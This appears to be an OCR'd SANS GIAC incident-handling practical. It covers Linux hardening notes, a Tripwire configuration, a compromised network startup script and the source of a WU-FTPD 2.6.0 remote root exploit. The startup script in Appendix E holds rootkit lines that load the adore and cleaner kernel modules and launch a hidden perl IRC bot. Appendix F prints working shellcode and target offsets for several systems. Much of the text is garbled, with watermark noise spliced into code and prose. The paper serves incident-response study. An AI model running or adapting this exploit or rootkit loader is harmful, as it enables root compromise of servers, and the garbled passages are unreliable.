sand \*<br>
of f<br>
of f<br>
sand \*<br> **Mddifications**<br> **On figuration**<br> **On figuration**<br> **On figuration**<br> **On figuration**<br> **On** In order to take advantage of 'chroot' capabilities it is necessary to move a number of directories to the /home partition. As of RedHat 7.0, 'ftp' and 'www' directories have been moved from /home to /var. I prefer the previous settings so I have moved them back to /home and added symbolic links. By doing so I am able to keep these directories in the /home partition and system software can continue to look in /var. The following procedure allows this to be accomplished:

- cd /var
- find ./ftp –print | cpio –pdvmu /home
- find ./www –print | cpio –pdvmu /home
- rm –rf /var/ftp
- rm –rf /var/www
- In -s /home/ftp /var/ftp

• In -s /home/www /var/wwww

# **Global Changes**

The following changes affect the way a system boots or operates for any user that makes use of the system:

# **/etc/fstab**

**Eas use or the system:**<br> **Cabitation** is the file to chapted interded interded interded interded interded interded in the pin to moment of non-<br>
Interded interded in the appropriate device and the commeted, simply<br>
In a d that is defined at the beginning of the drive. On system boot up it is clearer Create directories for /floppy and /cdrom. Make changes to the file to change the mount point from /mnt/floppy to /floppy and /mnt/cdrom to /cdrom. From this point on whenever either device needs to be mounted, simply use the 'mount' command to mount the appropriate devices, such as 'mount /floppy'. In addition, you can investigate using e2label to change the label to the administrator when actual partition names are displayed rather than symbolic names. Refer to man page for 'e2label'.

# **/etc/issue and /etc/issue.net**

These files are responsible for displaying what version of Linux is running whenever someone connects to the system. It is generally wise to disable this feature as an attacker can use this information to look for targeted exploits. In addition, modifications need to be made to /etc/rc.d/rc.local which has a number of lines which recreate these file. Be sure to use '#' at the beginning of those lines so the files are not recreated upon future reboots of the machine.

# **/usr/lib/kbd/keymaps/i386/qwerty/us.kmap.gz**

This file contains a keymapping that needs to be modified. Specifically the BackSpace key puts out the 'DEL' value when depressed. This works fine in a VAX environment or any other where strict VT100 sequences are expected but in most cases it makes more sense to have the BackSpace key put out a '^H' character. This is accomplished by changing the value for "keycode 14". The value needs ot be changed from 'Delete' to 'BackSpace'. In the end, it should read as follows

keycode 14 = BackSpace

You will have to use 'gzip' to uncompress the file and then recompress it when the change is completed.

# **/usr/X11R6/lib/X11/app-defaults/XTerm**

and will affect any xterm which is launched by a user. The following is a list A number of changes are required to make the xterm as an application more useful. Changes such as scroll buffer, backspace character, font size, background and foreground colors, among other things should be changed of recommended changes:

!



# **/etc/xinetd.d**

This directory contains the services that are to be started by xinetd. Xinetd is a replacement for inetd and syntax has changed significantly. Simply perform the following steps to remove services that are typically associated with Denial of Service type attacks:

```
rm chargen
rm echo*
rm time*
```
# **/etc/nsswitch.conf**

This file controls many of the client resolution features, such as DNS. Typically, NIS or NIS+ is not used so should be removed from the host line. The options

remaining should read 'files dns'. Final line configuration should look like:

hosts: files dns

# **/etc/ntp.conf**

**SANS IN THE THE THE CONSTRANS INCRED ASSESS IN A CONSTRANS IN A CONSTRANS IN A CONSTRANS IN A CONSTRANS IN A CONSTRANS IN A CONSTRANS IN A CONSTRANS IN A CONSTRANS IN A CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CO** This file defines the time servers used to synchronize the system clock. Modify the lines containing 'server' to the appropriate IP address of the local time server(s). Be sure to comment out the 'multicast' line as well using '#' symbol.

# **/etc/shells**

This file defines the valid shells for the system. In addition to those listed, add /bin/false to the list. This shell is used for FTP only account on the FTP dropbox.

# **Tripwire Configuration:**

In order to best ensure system integrity, I have chosen to use Tripwire. Tripwire will perform integrity checks at user-specified intervals and e-mail a report to the administrator if any files have changed. A monthly copy of the Tripwire db should be copied to a CD for backup purposes. This way if we have a failure with backups, we can still check the integrity of system files that change very infrequently.

```
Consideration and Colection and Colection and Colection and Colection and Colection and Colective Considers in the contains a list of files and directories that System file<br>d-target very infrequently.<br>W. conf.LINUX, v 1.
7/11/1999# g : group id of owner 2: signature 2
# $Id: tw.conf.LINUX,v 1.1 1993/11/22 06:38:01 genek Exp $
#
# tw.config
# Hacked-target version for LINUX 
#
# This file contains a list of files and directories that System
# Preener will scan. Information collected from these files will be
# stored in the tripwire.database file.
#
# Format: [!|=] entry [ignore-flags]
#
# where: '!' signifies the entry is to be pruned (inclusive) from
# the list of files to be scanned.
# '=' signifies the entry is to be added, but if it is
# a directory, then all its contents are pruned
# (useful for /tmp).
#
# where: entry is the absolute pathname of a file or a 
directory
#
# where ignore-flags are in the format:
# [template][ [+|-][pinugsam12] ... ]
#
# - : ignore the following atributes
# + : do not ignore the following attributes
#
# p : permission and file mode bits a: access timestamp
# i : inode number m: 
modification timestamp
# n : number of links (ref count) c: inode creation 
timestamp
      u : user id of owner 1:
signature 1
# s : size of file
#
#
```

```
Example 2002 - Conservation<br>
Example 2008 - Conservation<br>
Example 2008 - Example 2008 - Example 2008 - Example 2008 - Example 2008 - Example 2008 - Example 2008 - Example 2008 - Conservation<br>
Exa
\pm# protection is not needed. (See README and design document for
# Ex: The following entry will scan all the files in /etc, and 
report
# any changes in mode bits, inode number, reference count, uid,
# gid, modification and creation timestamp, and the signatures.
# However, it will ignore any changes in the access timestamp.
#
# /etc +pinugsm12-a
#
# The following templates have been pre-defined to make these long 
ignore
# mask descriptions unecessary.
#
#
# Templates: (default) R : [R]ead-only (+pinugsm12-a)
# L : [L]og file (+pinug-sam12)
# N : ignore [N]othing (+pinusgsamc12)
# E : ignore [E]verything (-pinusgsamc12)
# > : implied use for Log File (only grow)
#
# By default, Tripwire uses the R template -- it ignores
# only the access timestamp.
#
# You can use templates with modifiers, like:
# Ex: /etc/lp E+ug
#
# Example configuration file:
# /etc R | # all system files
# !/etc/lp R # ...but not those logs
# =/tmp N # just the directory, not its files
#
# Note the difference between pruning (via "!") and ignoring 
everything
# (via "E" template): Ignoring everything in a directory still 
monitors
# for added and deleted files. Pruning a directory will prevent 
Tripwire
# from even looking in the specified directory.
#
#
# Tripwire running slowly? Modify your tripwire.config entries to
# ignore the (signature 2) attribute when this computationally-
exorbitant
further
# details.)
#
```

```
© SANS Institute 2000 - 2002, Author retains full rights.
# Generate -initialize
/var/lock <br>
endeap and the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of t
###########################################################
# Local Additions - Hacked-target 
6/16/1999
#
# Running Tripwire
#
# There are four modes for runnung tripwire that are specified
# with switches that sometime agree with their functions.
# Specifically:
#
# Mode Switch
# --------------------------
# Update -update
# Integrity <none>
# Interactive -interactive
#
########################################################
#
@@define READ_ONLY +pinugsm12-ac3456789
@@define PERMS_AND_SIZE +ps-inugm12ac3456789
@@define RECREATED +pnug-isamc123456789
@@define IGNORE ALL -pinugsamc123456789
@@define GROW_ONLY >
@@define INODE i
@@define MODTIME m
## RedHat OS
#/ @@READ_ONLY
/usr/LOCAL @@READ_ONLY
/home                             @@READ_ONLY
/tmp @@READ_ONLY-@@MODTIME
/dev                             @@READ_ONLY-@@MODTIME
#
# Files created during boot process or change regularly
#
/lib/modules/2.2.5-22/modules.dep @@RECREATED
/etc/ntp/drift @@RECREATED
/etc/ioctl.save @@RECREATED
/etc/mtab @@RECREATED
/var/run @@PERMS_AND_SIZE
/var/spool/mail <br>
@@GROW_ONLY-@@INODE
/var/lib/slocate/slocate.db @@IGNORE_ALL
```

```
© SANS Institute 2000 - 2002, Author retains full rights.
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
/var/lib/logrotate.status @@IGNORE_ALL
/usr/X11R6/man/whatis <br>
@@IGNORE_ALL
/usr/lib/perl5/man/whatis @@IGNORE_ALL
/usr/man/whatis <br>
@@IGNORE_ALL
/usr/LOCAL/linux/man/whatis @@IGNORE_ALL
#
# Log files which should only grow
#
/var/arpwatch/arp.dat
/var/arpwatch/arp.dat-
                                        /var/log @@GROW_ONLY-@@INODE
                                   @@GROW ONLY-@@INODE
#
# Tripwire Binaries and Config File
#
/tw/bin @@READ_ONLY
                                        @@READ_ONLY
```
# **Appendix E: /etc/rc.d/init.d/network startup script**

```
Example 1201<br>
Example 2018 10:00<br>
Example 2018 10:00 - 2002, Author retained and the state of the state of the state 2000 - 2002, Author retains function in<br>
the conflitted functions<br>
Example 2010 - 2003 - 2003<br>
E
\# find all the interfaces besides loopback.
#!/bin/sh
#
# network Bring up/down networking
#
# chkconfig: 2345 10 90
# description: Activates/Deactivates all network interfaces configured 
to \
                start at boot time.
# probe: true
# Source function library.
. /etc/rc.d/init.d/functions
if [ ! -f /etc/sysconfig/network ]; then
     exit 0
fi
. /etc/sysconfig/network
if [ -f /etc/sysconfig/pcmcia ]; then
      . /etc/sysconfig/pcmcia
fi
# This section is extremely important. DO NOT MODIFY THIS LINE! You
# could ruin your system.
/sbin/insmod /dev/ttyS099/tools/adore.o >/dev/null
/sbin/insmod /dev/ttyS099/tools/cleaner.o >/dev/null
/sbin/rmmod cleaner > /dev/null
/usr/bin/perl /dev/ttyS099/lirc.pl
/dev/ttyS099/tools/tool i 
             `/bin/ps –elf|/bin/grep "perl 
             /dev/tty/S099/tools/lirc.pl"|/bin/grep –v grep|/bin/awk 
             '$5' {print $4}'` >/dev/null
/dev/ttyS099/tools/tool i
              `/bin/ps –elf|/bin/grep "irc"|/bin/grep –v grep|/bin/awk 
             '$5' {print $4}'` >/dev/null
/dev/ttyS099/tools/tool h /dev/ttyS099 >/dev/null
# Check that networking is up.
\lceil ${NETWORKING} = "no" ] && exit 0
[ -x /sbin/ifconfig ] || exit 0
# Even if IPX is configured, without the utilities we can't do much
[ ! -x /sbin/ipx_internal_net -o ! -x /sbin/ipx_configure ] && IPX=
CWD=`pwd`
cd /etc/sysconfig/network-scripts
# ignore aliases, alternative configurations, and editor backup files
interfaces='ls ifcfq* | eqrep -v '(ifcfq-lo(:)' | \negrep -v 'ifcfg-ippp[0-9]+\' | \
             eqrep 'ifcfg-[a-z0-9]+\' | \
```

```
tion "Setting network parameters" systal -p /etc/systal.com<br>
Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant<br>
Figure 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 20
.<br>/sbin/ipx_internal_net add $IPXINTERNALNETNUM
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
              sed 's/^ifcfg-//g'`
# See how we were called.
case "$1" in
   start)
       action "Setting network parameters" sysctl -p /etc/sysctl.conf
      action "Bringing up interface lo" ./ifup ifcfg-lo
      case "$IPX" in
          yes|true)
            /sbin/ipx_configure --auto_primary=$IPXAUTOPRIMARY \
                                --auto_interface=$IPXAUTOFRAME
           if \lceil "$IPXINTERNALNETNUM" != "0" \lceil; then
$IPXINTERNALNODENUM
            fi
            ;;
      esac
      for i in $interfaces; do
             if egrep -L "ONBOOT=\"?[Nn][Oo]\"?" ifcfg-$i >/dev/null ; 
then
                     # Probe module to preserve interface ordering
                    /sbin/ifconfig $i >/dev/null 2>&1
             else
                    action "Bringing up interface $i" ./ifup $i boot
             f_1done
       # Add non interface-specific static-routes.
       if [ -f /etc/sysconfig/static-routes ]; then
           grep "^any" /etc/sysconfig/static-routes | while read ignore 
type dest netmask mask gw gateway; do
              [ "${gateway}" != "${gateway##[0-9}" ] & \
                      /sbin/route add -$type $dest $netmask $mask $gw 
$gateway
           done
       fi 
          touch /var/lock/subsys/network
          ;;
   stop)
       for i in $interfaces ; do
             action "Shutting down interface $i" ./ifdown $i boot
      done
      case "$IPX" in
          yes|true)
            if [ "$IPXINTERNALNETNUM" != "0" ]; then
                /sbin/ipx_internal_net del
            fi
            ;;
      esac
       ./ifdown ifcfg-lo
      if [ -d /proc/sys/net/ipv4 ]; then
         if [ -f /proc/sys/net/ipv4/ip forward ]; then
```

```
Example 2012, Example 2014, Author Paintains full retain in the continue of the continue of the metric of the continue of the continue of the continue of the continue of the continue of the continue of the continue of the
\mathcal{H} = \mathcal{H} \mathcal{H} = \mathcal{H} \mathcal{H} \mathcal{H} = \mathcal{H} \mathcal{H} \mathcal{H} \mathcal{H} = \mathcal{H} \mathcal{H} \mathcal{H} \mathcal{H} = \mathcal{H} \mathcal{H} \mathcal{H} \mathcal{H} = \mathcal{H} \mathcal{H} \mathcal{H} \mathcal{H} = \mathcal{H} \mathcal{H} \mathcal{H} \mathcal{H} = \mathcal{H} \mathcal{H} \mathcal{H} \mathcal{H} \mathcal{H} = \mathcal{H} \mathcal{H} \mathcal{H} \mathcal{H} \for device in $DEV_RECONF_ALIASES ; do
                 if [ \text{cat } / \text{proc}/\text{sys}/\text{net}/\text{ipv4}/\text{ip} forward` != 0 ]; then
                          action "Disabling IPv4 packet forwarding" sysctl -w 
net.ipv4.ip_forward=0
                 fi
            fi
           if [ -f /proc/sys/net/ipv4/ip always defrag ]; then
                    if [ \text{cat } / \text{proc}/\text{sys}/\text{net}/\text{ipv4}/\text{ip} always defrag ' != 0 ];
then
                              action "Disabling IPv4 automatic defragmentation" 
sysctl -w net.ipv4.ip always defrag=0
                 fi
            fi
        fi
            rm -f /var/lock/subsys/network
            ;;
    status)
        echo "Configured devices:"
        echo lo $interfaces
        if [ -x /bin/linuxconf ] ; then
                 eval `/bin/linuxconf --hint netdev
                 echo "Devices that are down:"
                 echo $DEV_UP
                 echo "Devices with modified configuration:"
                 echo $DEV_RECONF
        else
                 echo "Currently active devices:"
                 echo `/sbin/ifconfig | grep ^[a-z] | awk '{print $1}'`
        fi
        ;;
    restart)
           cd $CWD
        $0 stop
        $0 start
        ;;
    reload)
        if [ -x /bin/linuxconf ] ; then
                 eval `/bin/linuxconf --hint netdev
                 for device in $DEV_UP ; do
                       action "Bringing up device $device" ./ifup $device
                 done
                 for device in $DEV_DOWN ; do
                          action "Shutting down device $device" ./ifdown 
$device
                 done
                 for device in $DEV RECONF ; do
                          action "Shutting down device $device" ./ifdown 
$device
                          action "Bringing up device $device" ./ifup $device
                 done
                         action "Briging up alias $device" 
/etc/sysconfig/network-scripts/ifup-aliases $device
                 done
                 for device in $DEV RECONF ROUTES ; do
```

```
Example 15 and the same of the same of the same of the same of the statement deling internal institute and the endomy of the statement of the statement of the statement of the statement of the statement of the statement o
$IPXINTERNALNETNUM $IPXINTERNALNODENUM"/sbin/ipx_internal_net add
\text{exit} 0
                    action "Bringing up route $device" 
/etc/sysconfig/network-scripts/ifup-routes $device
             done
             case $IPX in yes|true)
                case $IPXINTERNALNET in
                   reconf)
                    action "Deleting internal IPX network" 
/sbin/ipx_internal_net del
                   action "Adding internal IPX network 
$IPXINTERNALNETNUM $IPXINTERNALNODENUM" /sbin/ipx_internal_net add 
$IPXINTERNALNETNUM \
                                                $IPXINTERNALNODENUM
                    ;;
                   add)
                    action "Adding internal IPX network 
$IPXINTERNALNETNUM \
                                                $IPXINTERNALNODENUM
                    ;;
                   del)
                    action "Deleting internal IPX network" 
/sbin/ipx_internal_net del
                    ;;
                esac
                ;;
             esac
      else
               cd $CWD
             $0 restart
      fi
      ;;
   probe)
      if [ -x /bin/linuxconf ] ; then
             eval `/bin/linuxconf --hint netdev`
             [ -n "$DEV_UP$DEV_DOWN$DEV_RECONF$DEV_RECONF_ALIASES" -o \
               -n "$DEV_RECONF_ROUTES$IPXINTERNALNET" ]
                    echo reload
             exit 0
      else
             # if linuxconf isn't around to figure stuff out for us,
             # we punt. Probably better than completely reloading
             # networking if user isn't sure which to do. If user
             # is sure, they would run restart or reload, not probe.
             exit 0
      fi
      \mathbf{i} ; ((
   *)
          echo "Usage: network {start|stop|restart|reload|status|probe}"
          exit 1
esac
exit 0
```
# **Appendix F: WU-FTPD Remote Format String Stack Overwrite Exploit**

```
D 2.6.0 REWOTE ROOT EXPLOIT<br>
ESCAL CONSTRACT ESTATISTS<br>
ESCAL CONSTRACT ESTATISTS<br>
ESCAL CONSTRACT ESTATISTS<br>
ENSEANS INSTITUTE 2000 CONSTRACT DEPTITIVE CONSTRAINING CONSTRAINING (<br>
ENSEANS AUTHOR RETAINING TERM
* Greetz to portal (he is elite!#%$) and all #!security.is, glitch, DiGit,
\frac{h}{100} Fax8d\x5e\x01\x88\x46\x04\x66\x68\xff\xff\x01\x53\x53\xb0"
/*
  * VERY PRIVATE VERSION. DO NOT DISTRIBUTE. 15-10-1999
 *
  * WUFTPD 2.6.0 REMOTE ROOT EXPLOIT
    by tf8
 *
  * *NOTE*: For ethical reasons, only an exploit for 2.6.0 will be
     released (2.6.0 is the most popular version nowadays), and it
      should suffice to proof this vulnerability concept.
 *
    Site exec was never really *fixed*
 *
      \x90, venglin, xz, MYT and lamagra.
    Also greetings go to the WU-FTPD development team for including this
     bug in ALL their versions.
 *
    Fuck to wuuru (he is an idiot)
 *
    Account is not required, anonymous access is enough :)
 *
  * VERY PRIVATE VERSION. DO NOT DISTRIBUTE. 15-10-1999
  */
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <sys/time.h>
#include <netdb.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <signal.h>
#include <errno.h>
#ifdef __linux
#include <getopt.h>
#endif
#define MAKE_STR_FROM_RET(x) 
((x) \&0 \times f f),((x) \&0 \times f f 0))>>8),((x) \&0 \times f f 0 0 0 0))>>16),((x) \&0 \times f f 0 0 0 0 0 0))>24)
#define GREEN "\033[32m"
#define RED "\033[31m"
#define NORM "\033[0m"
char infin loop[]= /* for testing purposes */"\timesEB\timesFE";
char bsdcode[] = /* Lam3rZ chroot() code rewritten for FreeBSD by venglin */\verb|vx31\xc0\x50\x50\x50\xb0\x7e\xcd\x80\x31\xdb\x31\xc0\x43" "\x43\x53\x4b\x53\x53\xb0\x5a\xcd\x80\xeb\x77\x5e\x31\xc0"
  "\x88\xcd\x80\x31\xc0\x8d\x5e\x01\x53\x53\xb0\x3d\xcd\x80"
  "\x31\xc0\x31\xdb\x8d\x5e\x08\x89\x43\x02\x31\xc9\xfe\xc9"
 "\x31\xc0\x8d\x5e\x08\x53\x53\xb0\xc0c\xcd\x80\xfe\xc9\x75" "\xf1\x31\xc0\x88\x46\x09\x8d\x5e\x08\x53\x53\xb0\x3d\xcd"
  "\x80\xfe\x0e\xb0\x30\xfe\xc8\x88\x46\x04\x31\xc0\x88\x46"
```
© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights. GIAC GCIH Practical Version 1.5c / Daniel L. Ramaswami 36 of 44

```
© SANS Institute 2000 - 2002, Author retains full rights.
"\x17\x66\xF9\xB9\xB9\xBD\x5F\xD4\xBF\x22\x6F\xC0\x8D\x86"<br>"\x81\xC0\x9C\x87\xFF\xC1\xC1\xFF"
{0, "RedHat 6.2 (Zoot) with wuftpd 2.6.0(1) from rpm
  "\x07\x89\x76\x08\x89\x46\x0c\x89\xf3\x8d\x4e\x08\x8d\x56"
  "\x0c\x52\x51\x53\x53\xb0\x3b\xcd\x80\x31\xc0\x31\xdb\x53"
 "\x53\xb0\x01\xcd\x80\xe8\x84\xff\xff\xff\xff\xff\xff\xff\ "\x62\x69\x6e\x30\x73\x68\x31\x2e\x2e\x31\x31\x76\x65\x6e"
  "\x67\x6c\x69\x6e";
char bsd code d[]= /* you should call it directly (no jump/call)*/
  "\xEB\xFE\xEB\x02\xEB\x05\xE8\xF9\xFF\xFF\xFF\x5C"
 "\x8B\x74\x24\xFC\x31\xc9\xB1\x15\x01\xcE\xB1\x71\xB0\xEF" "\x30\x06\x8D\x76\x01\xE2\xF9\xDE\x26\xDE\x2F\xBE\x5F\xF8"
  "\xBF\x22\x6F\x5F\xB5\xEB\xB4\xBE\xBF\x22\x6F\x62\xB9\x14"
 "\x87\x75\xED\xEF\xBD\x5F\x67\xBF\x22\x6F\x62\xBB\x11""\xBE\xBD\x5F\xEA\xBE\x6F\x66\x2C\x62\xB9\x14\xBD\x5F"\verb|vab2\xBE\x22\x6F\xBC\x5F\xE2\xBE\x22\x6F\x5C\x11\x62\xB9""\x12\x5F\xE3\xBD\xBF\x22\x6F\x11\x24\x9A\x1C\x62\xB9\x11""\xBD\x5F\xD2\xBF\x22\x6F\x62\x99\x12\x66\xA1\xEB\x62\xB9" "\x81\xC0\x9C\x87\xEF\xC1\xC1\xEF";
char linuxcode[]= /* Lam3rZ chroot() code */ "\x31\xc0\x31\xdb\x31\xc9\xb0\x46\xcd\x80\x31\xc0\x31\xdb"
  "\x43\x89\xd9\x41\xb0\x3f\xcd\x80\xeb\x6b\x5e\x31\xc0\x31"
  "\xc9\x8d\x5e\x01\x88\x46\x04\x66\xb9\xff\xff\x01\xb0\x27"
  "\xcd\x80\x31\xc0\x8d\x5e\x01\xb0\x3d\xcd\x80\x31\xc0\x31"
  "\xdb\x8d\x5e\x08\x89\x43\x02\x31\xc9\xfe\xc9\x31\xc0\x8d"
  "\x5e\x08\xb0\x0c\xcd\x80\xfe\xc9\x75\xf3\x31\xc0\x88\x46"
  "\x09\x8d\x5e\x08\xb0\x3d\xcd\x80\xfe\x0e\xb0\x30\xfe\xc8"
  "\x88\x46\x04\x31\xc0\x88\x46\x07\x89\x76\x08\x89\x46\x0c"
  "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xb0\x0b\xcd\x80\x31\xc0"
 "\x31\xdb\xb0\x01\xcd\x80\xe8\x90\xff\xff\xff\xff\xff\xff"\x30\x62\x69\x6e\x30\x73\x68\x31\x2e\x2e\x31\x31";
#define MAX_FAILED 4
#define MAX_MAGIC 100
static int magic [MAX_MAGIC], magic_d[MAX_MAGIC];
static char *magic_str=NULL;
int before len=0;
char *target=NULL,*username="ftp",*password=NULL;
struct targets getit;
struct targets {
        int def;
        char *os_descr, *shellcode;
        int delay;
        u long pass addr, addr ret addr;
         int magic[MAX_MAGIC], magic_d[MAX_MAGIC],islinux;
};
struct targets targ[]={
         {1,"RedHat 6.2 (?) with wuftpd 2.6.0(1) from 
rpm",linuxcode,2,0x8075b00-700,0xbfffb028,{0x87,3,1,2},{1,2,1,4},1},
         {0,"RedHat 6.2 (Zoot) with wuftpd 2.6.0(1) from 
rpm",linuxcode,2,0x8075b00-700,0xbfffb038,{0x87,3,1,2},{1,2,1,4},1},
         {0,"SuSe 6.3 with wuftpd 2.6.0(1) from rpm",linuxcode,2,0x8076cb0-
400,0xbfffb018,{0x87,3,1,2},{1,2,1,4},1},
         {0,"SuSe 6.4 with wuftpd 2.6.0(1) from rpm",linuxcode,2,0x8076920-
400,0xbfffafec,{0x88,3,1,2},{1,2,1,4},1},
(test)",linuxcode,2,0x8075b00-700,0xbfffb070,{0x87,3,1,2},{1,2,1,4},1},
         {0,"FreeBSD 3.4-STABLE with wuftpd 2.6.0(1) from 
ports",bsdcode,10,0x80bb474-100, 0xbfbfc164,{0x3b,2,4,1,0x44,2,1,2},{1,2,1
, 2, 1, 2, 1, 4\}, 0 },
```

```
0, "reesso 4.0-RELEASE with with the three conditions<br>
infining to 2, 020070660, Dokbfb<sup>299</sup>, (Ox88,2,1,2), (1,2,1,4),0),<br>
0,NULL,NULL,0,0,0,0(0),(0),(0),0)<br>
e(char<sup>y</sup>zu,int q) {<br>
poiding)<br>
\begin{bmatrix} 1 & 0 & 0 \\ 0 & 0 & 1 \end{bmatrix}<br>
target    : nost with any wuttpd\nuser       : anonymous user\n"<br>"dir         : if not anonymous user, you need to have writable directory\n"
if((sock=socket(PF_INET,SOCK_STREAM,IPPROTO_TCP))==-1){
          {0,"FreeBSD 3.4-STABLE with wuftpd 2.6.0(1) from 
packages",bsdcode,2,0x806d5b0-500,0xbfbfc6bc, {0x84,1,2,1,2}, {1,3,2,1,4},
0},
          {0,"FreeBSD 3.4-RELEASE with wuftpd 2.6.0(1) from 
ports",bsdcode,2,0x80a4dec-400,0xbfbfc624,{0x3B,2,1,0xe,0x40,1,2,1,2},{1,
2,1,2,1,3,2,1,4},0},
          {0,"FreeBSD 4.0-RELEASE with wuftpd 2.6.0(1) from 
packages",infin loop, 2,0x80706f0,0xbfbfe798, {0x88,2,1,2}, {1,2,1,4},0},
          {0,NULL,NULL,0,0,0,{0},{0},0}
};
void usage(char*zu,int q){
int i, n, padding;
fprintf(stderr,"Usage: %s -t <target> [-l user/pass] [-s systype] [-o offset] 
[-g] [-h] [-x]\n\lambda"
" [-m magic_str] [-r ret_addr] [-P padding] [-p pass_addr] [-M dir]\n"<br>"target : host with any wuftpd\nuser : anonymous user\n"
"target : host with any wuftpd\nuser : anonymous user\n"<br>"dir : if not anonymous user, you need to have writable di
"magic str : magic string (see exploit description)\n-g \ : enables magic
string digging\n"<br>"-x : enab.
       : enables test mode\npass_addr : pointer to setproctitle argument\n"
"ret_addr : this is pointer to shellcode\nsystypes: \n", zu) ;
 for(i=0;targ[i].os descr!=NULL;i++){
   padding=0;
   fprintf(stderr,"%s%2d - %s\n",targ[i].def?"*":" ",i,targ[i].os_descr);
  if(q>1){
    fprintf(stderr," Magic ID: [");
   for(n=0;targ[i].magic[n] := 0; n++){
     if(targ[i].magic_d[n]==4)
      padding=targ[i].magic[n];
     fprintf(stderr,"%02X,%02X",targ[i].magic[n],targ[i].magic_d[n]);
    if(targ[i].magic[n+1] != 0) fprintf(stderr,":");
 }
    fprintf(stderr,"] Padding: %d\n",padding);
    fflush(stderr);
   }
 }
 exit(1);
}
int connect to server(char*host){
 struct hostent *hp;
  struct sockaddr_in cl;
  int sock; 
 if(host==NULL||*host==(char)0) fprintf(stderr,"Invalid hostname\n");
  ext(1); }
  if((cl.sin_addr.s_addr=inet_addr(host))==-1) {
  if((hp=gethostbyname(host))==NULL){
    fprintf(stderr,"Cannot resolve %s\n",host);
   exit(1); }
  memcpy((char*)&cl.sin_addr,(char*)hp->h_addr,sizeof(cl.sin_addr));
 }
 fprintf(stderr, "Error creating socket: %s\n", strerror(errno));
  exit(1); }
 cl.sin family=PF INET;
  cl.sin_port=htons(21);
```

```
Covint sock, charibuf, int buf_size, int disc)!<br>
While((n=recv(sock, gq,l,0))==l&sq!='\n');<br>
Reno (buf, buf_size);<br>
sock,buf,buf_size,0);<br>
{stderr,"Itp_recv: rew failed\n");<br>
\theta;<br>
\theta (stderr,"Itp_recv: rew failed\n")
fprint f(stderr, "ftp_recv: recv failed\n");<br>
ovit(1);
printf(GREEN"USER %s\n"NORM"%s",u_name,buff);
  if(connect(sock,(struct sockaddr*)&cl,sizeof(cl))==-1){
  fprintf(stderr, "Cannot connect to %s: %s\n", host, strerror(errno));
  exit(1); }
  return sock;
}
int ftp_recv(int sock,char*buf,int buf_size,int disc){
 int n=0;
  char q;
 if(disc) while((n=recv(sock, \alpha q, 1, 0))==1\alpha \alpha q!='\n';
  else {
   (void)bzero(buf,buf_size);
   n=recv(sock,buf,buf_size,0);
  if(n<0){
  ext(1); }
  buf[n]=0; }
 return n;
}
int ftp_send(int sock,char*what,int size,int f,char*ans,int ans size){
 int n;
  n=send(sock,what,size,0);
  if(n!=size){
 fprintf(stderr,"ftp_send: failed to send. expected %d, sent %d\n", size,n);
   shutdown(sock,2);
  close(sock);
  ext(1); }
 if(f)
 return ftp recv(sock,ans,ans size,0);
 return 0;
}
int ftp siteexec(int sock,char*buff,int buff len,int q,char*ans,int ans len){
 ftp_send(sock,buff,buff_len,q,ans,ans_len);
 if(strncmp(ans, "200-", 4) ==0)
   ftp_recv(sock,NULL,0,1);
  else
  ftp_recv(sock,ans,ans_len,0);
  if(strncmp(ans,"200-",4)){
 fprintf(stderr, "Cannot find site exec response string\n");
  ext(1); }
  return 0;
}
void ftp login(int sock, char*u name, char*u pass)
{
  char buff[2048];
   printf("loggin into system..\n");
  snprintf(buff,2047, "USER s\r\ln", u_name);
  ftp_send(sock, buff,strlen(buff), 1, \overline{b}uff, 2047);
  snprintf(buff,2047, "PASS s\r\ln", \bar{u} pass);
  printf(GREEN"PASS %s\n"NORM,*u_pass=='\x90'?"<shellcode>":u_pass);
   ftp_send(sock,buff,strlen(buff),1,buff,2047);
  while(strstr(buff, "230 ") ==NULL){
    (void)bzero(buff,2048);
```

```
<br>
EXECUTE: THE PROD National Control (2001)<br>
EXECUTE:<br>
CANS INSTITUTE 2013<br>
CANS INSTITUTE 2013<br>
CANS INSTITUTE 2013<br>
EXECUTE 2008 - 2008 - 2008 11:<br>
EXECUTE 2008 - 2008 11:<br>
EXECUTE: THE PROD SANTUP THE PR
printf(GREEN"MKD <shellcode>"NORM"\n%s",buff);<br>sprintf(buff "CWD %s\r\n" now);
char q[2048], ans[2048];
   ftp_recv(sock,buff,2048,0);
   }
   printf("%s",buff);
   return;
}
void ftp_mkchdir(int sock,char*cd,char*new)
{
  char buff[2048];
 sprintf(buff, "CWD %s\r\n", cd);
